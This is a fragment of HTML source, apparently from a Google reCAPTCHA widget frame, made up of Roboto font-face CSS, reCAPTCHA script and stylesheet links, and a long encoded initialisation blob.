  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vu1Dqf2QUbzFHtknReTvfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vu1Dqf2QUbzFHtknReTvfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vu1Dqf2QUbzFHtknReTvfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w71LwpnCuRnDjCTCrsOJWWZQZ8OXcw/DoEM3OF0OwoHDtsOiDj16WcKqUcKgw5IZw4LDoMOWw4FcICU0MUp/[base64]/[base64]/worDj8KCwrwFRcOYIn1JEsKmHsOywpzCnsKvDsK1wqvDt8K8VcKOIsOiez1fw6QlcyARTsOcP1RKShzCu8Kxw6oQeUhfJ8Kiw6bCqzcPFg5GCcK8w5/CncOmwprDisKwBsOfw5/DmcKbZXjCmMORw53Ci8K2woBtfcOYwpTCpm/DvzPCusOgw6XDkUTDuWw8O0YKw6EQL8OyKsKlw7lNw6gIwrfDisOUw6kXw7HDnE4Fw6obc8KUPzvDqCREw6h+wqprRybDnBQ2wqURcMOAwrcHCsORwoEfw6FbY8KCQX4hHcKBFMKbalggw6R/eXXDuMO7FcK/w5TCvhzDslrCpcOaw5rDvkxwZsOsw6fCtMODYMOgwrNzwr/DpsOJSsKYfMOPw6LDt8OZJkI6wpw4K8KAG8Ouw7nDpcKtCjZLSsKUYcO9w6cWwrrDrsOsOsKsRMKYGGXDs8K1wqxaVsKFIzRYKcOYw6lnwpEWecOrL8OKwohXwq4Gw5TDtcOwRSbDs8OSwqkfCjrDgMOyKsOSdV/[base64]/NFAJwqUtwrJkRz0ABQhRwqXDtivDq2jDq8OmwqIgw4nCvB7DmsOtdlHDpU5qwpbCvjVtSy3DiwFJw7jDtm4GwpfCtcO+w7HDow/CmBjCm3RlXAQ4w7XDs2E2wqjCpMOMwrvDnl4mwospORXCphV5wpPCrMOEPynCvMOAQAPCrTDCiMO4w4LCrsKgwpTDt8OtV23Ct8K1NDggC8KiwobDshIwHlEjZ8K3McKMdiDChl/CgMO9Vg/Cv8KdFcOWdcK0woxgV8OZOMOoGxNfOcKJw7dpYkTDm8OMCsO6KcOQe1LDs8Oqw7fClMOYF1fDiwN3w44Mw7LCgMKww55nwpB/w5fCocOBwpcQw44/w6EUw6rCq8KowrfDgCHCjMOaBRLDiFjCkiLCuTvCjsOIPcOlH8KQw5XCq8OAZD7ClsOKw5UXV0XCqsOXasKTGcOBVsO+fl/Cuw/DgzHDhRkkDFA3V1QFw7Yiw7PCiTjDs8O9d3IRay/DtcKfw5YPw7JFYQrCvMODw4bDm8OLw7fDnxPDocOlw5sRwozDkMKAw5hEJAjDoMKuT8K2M8KTf8O/G8K8d8KFfDV0SyHCpF/[base64]/ChQ0zw5DDjFzChlFww79lw4QUOcO7TcOIX8OOwp5Iw5TDu15Uwo/CtEJBw6B0wo5PI8KNw6BaNcOcKcK0wpEaC8KHL2zCoAvCjcKFw4k8DMOnwqHDoH/Dv8K8RcO/PMKiw74lCiZMwrpiwrjCiMOnwohvw7V1M2FcJQjDssKZb8KCw4bClsK0w7h3wq4JD8KTIHnCo8Onwp/CisOGwog1b8KAYRvCu8KFwr/Dj1xQMcK6LALDkVTCkMOaHU8/w7BRFcOYwrfCiFFkJ0hHwqvCljPDqcKBw73CqRnCtMOjEhnDgVYUw5l4w5zCm2rDqMO1wr/CqsK5QHkKIcOMe3Udw6zDu8OPdAsRw44vwqvCm8K5bXAlJcOjwp85CMKqEgEfw67DpcOLwrptZ8OeT8K0wooMw5saTsOyw6Exw6/CpcOQMWDCi8KOw6ZJwp9nw6TCgMKwBkBtJcO/O8KpDUXDrS/Dh8KawoEgwrdJwrfCrWA+Zl3Cv8KKwo/DnMKGw4nChAgLNn8uw4UNw6zClX5dJlXClFPDgMO3w7/[base64]/Cm8KQZ1NEwqLDmcKEwrg8wqfChD3ChsOSwrx1wrHCosO/KcK7w5VifkQVVi/DjMKDRsKHwo7DpyzDi8KJwq/CocK/wrHDiykUIz3CkhHCt14eGCAewq1pfMOHFXF6w4HCpAnDhn7CqcKSNsK4wp0uf8OSw5DDokDCvncGw77CoMOiWntWw4/Cp39kaMKsJXjDmcOcMsOPwoYnwo4Lwoc6w4vDqCPDn8K8w68iw4jCgcKZw6FvUz3CtifCi8OHw7JXw5XCuWTCvcO9wr/[base64]/[base64]/w4LDlsKdGE7DmMODwqbDk8K3TAhOw6tgMBZyBjTCoi9pXgNbwrbDomk1byR8bMOCwq/Dl8K7wqHCtFxzTn/CgMK5DMKjMcOHw77CiT8bw5sea1zDh1Y1woPCm3w1w6DDkjnCnsOiUcKsw7UQw51ywpIdwo1Pw4NEw7zCuRUfCsO9Z8OtAy/CnkDCpAIJVhE5woM/w68Xw6N3w7tYw7nCqMKacsOnwqHCqk5Bw6grwpPCnSMowqZyw7fCtsOSMBfCggdMF8OEwpJBw7AUw7/ChEfDusOtw50FHHhVwrMBw69EwoYINFovw4bDoMKnVcKXwr/[base64]/DiR4Gw6xCNE0uFCdRS8KETm9nw4U5w6bDshYOX1fCuxbCisOmcl4jwpNUwpBkbMOeJxUhw4TDmcKhwr0pw53DqyLDq8ODDkkwXXBOw6QxWMOkw7zDiC9kw6XCqSJXJAfDlsKiw6LCqsO9w5sjwoHDsHRIwqzCpsKZDsO/wqQWwrnDqgvCusKVBgdHIMKnwqMNcFUXw6MCG2hDCcOkF8K2w5nDmcOtVyEtOmoVOMOLw6t4woJcLg3CjwYHw4fDl0pXw5c7w7TDhUQKUibCtcOWw6wZAsOqwpDDu07DpsOBwpHDs8O7QsOYw6/CkUw0w6NbXMKrw6LDpMOOHyMjw4nDmFnCtMO9ADbDkcOkwrLClcOtwqnDhADDoMKZw4rChzYBGkIHRSVNLcKsOno/ah4gCiXClgjDqB5aw4jDnw8UIsOew6IcwqLChz7DhynDhcKAwqhBO0lzU8OKS0XCi8KILV7DrsOTwooTwpImCsKrw59+V8OZUARHX8OWwqPDvh52w5XCukrDun3DoC7DscOFwpEnw5LCuQPCvRpYw41/wonDrMO6w7QFTlzCi8K3LiRYdVN1wpZVOUvCm8OjZcKvHH1gwrJ6wrNGP8KLbcOzw6PDicKOw4PDnyc+c8KOBjzCtEpTHycswqRJEGYoQ8KyMndeTFlIdl5YVwwiGcOtFAh5wrDDhnbDtcK4w60sw4TDv0zDhHYsXcOPwo/DhGAlIcOjNmnCt8KywrEdw6jCok0mwrHCicOww5TDtcOyPsK6wqLCm0s1D8KfwqU1wpZYwql/KBQhBXYrDMKIwqfDusK4KMOiwofCqU16wr7Cl2grw6hgw6Q2wqA4DcKyHMOUwp4sV8O/wqsbaDltwqwzNHhww6w5A8OCwq7DlTLDtcKPwrnClQHCsj7CqcOYf8ORQMKWwoEiwoIMCsKUwrwXWsKqwp80w5/CrB3Dl35rSDzDpgoVLcKtwpDDksOrcm3CjGIxwpQDw4lqwq7CjU9VWizDvcKQwr8hwqHCosK3w4FZEFs6wqHDkcOVwrnDicKJwp4PTsKjw5fDkcKNEMOLOcODVkdvZ8Kdw5XCkCwowoDDl34dw4xow4zDgH1gNsKJGMK6XMOSeMOzw7YaFcO+XSHCtcOIBcKnw4krW2/DssOhw4nDjDrDqV0qaX9ZRGgAw4/[base64]/[base64]/wr0iwoXDvsKew5bDsSFnNishw45Cw7kwEi3Cij4nw7TCqsK1MycbH8K7w6LCq2cawrV4UcOBwpEKSlrCg3PDoMOgccKTcWAMDsONwoJ1wpnChyg1CFgxBiZHwoTDm1Ikw7kQwp9jHmfDtsOZwq/[base64]/CkFILQcKUwqzDsQ7Dk8KcDHMmOx/DmhZvw75CdsKow5bCoTwpwrxHwrHDrw7DqQvDuHjCtcKfwr1qZMKuMMKmwr12wrbCvAHDrsOMw7rDtsOQIsKdQMOIEzYvwrDClgjChR/[base64]/CtlrCgcOUC8OuXCDDj8ODMcKKw6k+IUoJEMO+XcO5QiIGKmbDgsOFw5DCqMKrwplzw4kkAXfDgV/DkRPDlsOzwojCgFgXw5kwCDM0w5XDlB3DiH1YPX7DnSF2w6zCgzXClMKGw7HDjjXCiMKxw4JCw7d1wr5rwo3CjsO5w7DCvhVRPjtGXR89wrrDjsOCwq7Cj8Kgw4nDvmjCjDowQSh1D8KyKU/[base64]/w4XDrcKrw74iw5NDw6fDg8KyBjvCtcOfF8OuwrRVbsKJeQQQw5xqw4LClMKNNFF/wqYjwobCqmFZwqMLQSIAEcKnXFTCgMOrw7rDglrCqCd+YlkOGMKibsOrw6bDrQAcMG7Ck8OlFsO0c0ttWidqw6HCtmsNCikZw4HDsMOJw7RWwqfDtFcfRVtVw57DozYQwo/Cq8O+w6w9wrIdalPDtcO7U8Oxwrh/KsKRwppQKxXCucOOWcOdGsOddQ3CtVXCrDzDo2TCvMKpJMK9MsOODWzDtD7DpgHDnMOOwpPDs8Kkw74DCcK9w7BdBQrDr0vCk3rCgk3DoAQ0d37DjMOMw5fDk8K/[base64]/OHJtInDClsOfw6fCo2nDhsOwF8KYJsOEVRzCjcK5S8OIH8KJbQrDjDILLl/[base64]/DjBjCmCxlw6rCrX3CmMO5w7DDlDfCkMOkwo7DtMKqSMOhDwrCjsO2MMKvLwFUVk8udQnCtVlaw6fCmW7Cv2LCgsO/[base64]/CgwRbccOMw6/[base64]/Dmh7DncKHwrhNwr03w4Vgwp9swrMlaCzCnjNfYCoJKcOJQXrDicOLJErCo3YwOGx3wp4Gwo/CnBIEwrECEDPCswkxw6XDm3Vjw4nDk2nDpwkHZMOLw6HDo10fwr3DtFdpw5NCHcKzZMK7ccK0MsKFMcK/PH1uw5New7/[base64]/woM8w7hEwpwmV8KHVDMpC2lIOMORDX3Cg8K/w7VlwpvDpBJow6gwwr0Qw4JUC2pJPRwECcOqbVHCvXfDv8KeQHVywo/DrsO6w44owpfDnElZEQgow5LCgsKUDMOyM8Knw7B6bx7DuRvCslMqwpBeIcOTwo7DhsKeJcKxZVnDj8KUZcKbP8ObPWfCqMOtw4zCvBvDuSdMwqQUOcKawq4ew5fCk8OJCzzCi8OiwoMhcx8ew41kZDdGw7k4W8KCwq/ChsOpQ0hoDSrDuMOdw5/DjmbDrsOZesKgdXnDkMKTVH7CkA8WZgdFbcK2wpvDgMKHwovDug48LsKQJU3Cj1IOwpIywrjCq8KWLgNaZ8KNRsKvKg7DjTfCvsKqA1haXXMNwpDDrH7DhljCljbDtcKgNcKNJsKVwp/CgMO2CXxjwpLCi8OhLiJww63Dj8Ouwo3DlsO/[base64]/ODbDohxVb8KydWbCiBDDpsKzwrgtacK8TsOGwqVXwpNvw6PDlDdAw7R5wq92bsK6KFxxw7XCn8KMcRnDtsOgw4hYwpFewqQ9NV3Dr17DiF/[base64]/wqjDl8OXw5Etwp3CicKgNMOlwoZyw4/CkMKZw7/DtMKGwpzDqHLCry3Dk1d1KcKAJsODa1sKwo0LwoBywqDDp8OqJWPDq05ZFMKPETfDiR4VMsOFwobDncOkwp/ClcOVO0DDp8K0w7IGw4vDogDDhzQrwpPCknYmwofCg8O+HsKxwrbDjsOYJSo7w5XCqBc+KsO0w4MOBsOuwo8FfVtrOMOtecKiUWTDli5bwqMMw6rDl8KWwpwBZMOcw6XCscOCwprDu2DDuXxowozDicOGwpHDt8KFUsKbwrB4MVNLLsOaw43Cvwo/Fi7CtMOkR35kwpTDjRMdwqx8acOibcKFYsKBfwY3IMOpw5HCmVYxw5JOKcOlwpo9dVzCusO2wpzCo8OgZsOHbgnDkDhGwqI6w45uBBDCj8KeM8Otw7MTT8OWRXbCrcOAwoDCjy0nw6dUQ8KXwqlMZcKwdkp4w6E7woXCn8OYwoE8wosxw44uJ1/[base64]/CgMOAwpnCkcKZAMKFwpFywpszVUJ1RFMaw45Cwr/Di1nDicOEwqXCvsK5wrrCj8KwXWxxGRQhLVhZAz3DmcKNwqRVw4JWJ8OnZMOSwobDr8O/HsO1w6/[base64]/Ch8K3VmbDly0FdEldN3DDrsK7woQNIArCrsK8VmrDkA/CnsKtw4FZC8OUwqzCs8KjdsOPNXTDisKOwrcQwoXCi8K1w7TDkHvDg3h0w7RQwp9gwpbDnsKfw7DDpsOfacO4EsOQwqkTwqPDtMK4w5h1w77Cm3hLEsKYPcO8R2/Dp8KmPXTCu8Oqw6kWwo9gw5EKesOUesOPwr4Mw7fCvCzDksKtw4TCmcK3JDcBw5cFXMKPfMK1dcKsUcOJLwrCkhsgwpPDnMOxwrLCvGhXScK5WFU1QcONw518wpInOkDDjFR1w49dw7bCucOBw5ozC8OpwoHCh8OuKmHCpsKmw6Icw55+w44cMsKEw691w6VdIS/DnEnCksK7w7kTw4ADw6XCo8KdOMKjfz/DtsOANsOGICDCssKAEl/Dmk0DeD/ColzCuG0qHMOTD8Okw77DtMKcXcKlwodvw6Uab2ASwohjw5nCucOyTMKow5E9w7YKBMKAw7/CrcO1wrcQMcKww6VewrXClkDCjsORw7zCmMK9w6xJNcKee8ONwq3DvjnCrcKswqVhb1YWdxPCn8KbYHgfIMK6U0fChcOPwo3CqDs1w73CnF7CjH/[base64]/[base64]/CoHUWw5BIP8O/w7zDjzzDpcKRw4w7wpLCq0dkwopvd8OzZsKFaMOdRVXDrg9GL3I4G8OULA4zw6nCvHHDhsKdw7LCqMKefjcGw7lmw6N3Vnw7w63DoxDCgsKENEzCnj3Cj1nCtsKZExMFF20BwqvCp8OzEsKZwqTCl8OGDcO0ZcKAayfCv8ORHEPCpMOoFS13w5U/YzEqwptHwowaDsOawrsww5bCvsO6wp1qEGzCpnhPFmzDmmTDo8KVw6LDg8OOIsOOwoLDq3Bnw4RUWcKgwpl+Y0HCi8OAXsKowol8w59WZy8xNcKmw6/DuMO1UMK6OsO3w4rCmSAIw5HDpsOlNMKjMArDsVUVwpDDm8KhwrHDicKCw7J9SMOZw74fGMKQEEQkwo3DhAcNSH4OIAfDq2rDpD5HIz/DtMOVwqQ1YMOkeztRw6w3ecOawrBrw4DChS4afcOkwpdiWcOlwqUAZj14w4ckw5wUwq3Dt8KLw4/[base64]/[base64]/[base64]/CsgdQFXtCw4DDrDlFUW9DKMOeasOnJljDlsKqeMK+w6caaHdCwrPCq8OAA8KeKD8vMMKVw67CtTzCu1IdwpbCgcOYwqHCgsOtw4HCr8Knwqc+woDCuMKYIsKHwo7Cvgogw7YrVUTCh8Klw6zDs8KmW8OYRXLDg8OgFTnDmVnDgsK/w4s1A8K4w67DnUjCv8KkahtzCcKPccOVwpHDsMK5wpUVwqjDtkRDw5nCqMKtw4NeGcOmTMKvYHbCqMOYEMKYwqQDO2MHW8KRw7BtwpBfBMKyAMKnw5/CnSTCgcOpCMKlTVnDnsK9fMKuE8Kdw5RUwoHDk8OFcz57acOUcEIaw4Vcw6JtdRAET8O6RTBUeMKoZCbCvlTCnsKLw79ow7TCvcKow5zCi8KcWFsFwpNsY8KBATvDpsKlwrlNcwNEwojCuDPDqHYJIcOwwrhRwrprHsKiQ8KgwpjDt1ArWQlIXUDDsnLChS/CtcOtwofDs8KUIMKXJ39JwpzDqAwsPsKew6vCiAgAc0XCoyAtw75rJsKTWQLDh8O+UMOibSsndyc+YcOZGTTDjsO+w7EfTFw0wrjDuVViwr7Ct8OnVjRJdD4KwpV0wrPCqcOYwo3CpCzDscOPIsOAw4/DiyjDnHDCqCFOc8OpfhXDncK9f8Kcw5VTwr7CgxHCrcKJwqVgw4I/wqjCq1haasOhB3M8w61gw4oywqDCjiIBQcK/w4Zjwp3Dl8Ojw5vCvSEPXnfDm8K+wpE5w7PCoXZ8RsOSKcKvw7llw5IoYSr